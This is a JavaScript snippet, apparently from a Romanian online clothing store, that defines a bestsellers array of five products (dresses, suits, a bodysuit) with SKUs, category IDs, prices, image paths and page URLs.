            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];